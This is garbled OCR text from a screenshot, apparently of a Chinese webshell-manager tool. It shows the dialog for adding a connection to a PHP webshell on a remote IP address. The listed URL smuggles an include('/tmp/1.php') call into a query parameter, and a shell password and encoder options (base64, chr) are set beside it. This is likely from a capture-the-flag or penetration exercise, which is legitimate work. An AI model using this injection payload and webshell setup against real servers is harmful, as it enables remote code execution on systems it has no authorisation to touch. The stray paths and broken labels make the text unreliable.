 分类目录 (
IP地
编辑数据（http://1.14.108.193:32082/?a=include(%27/tmp/1.php%27)...
添加
93:32082/?a=inc 1.14.
保存 清空 测试连接
默认分类
基础配置
URL地址 * http://1.14.108.193:32082/?a=include(%27/tmp/1.php%27);
连接密码 * 5
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置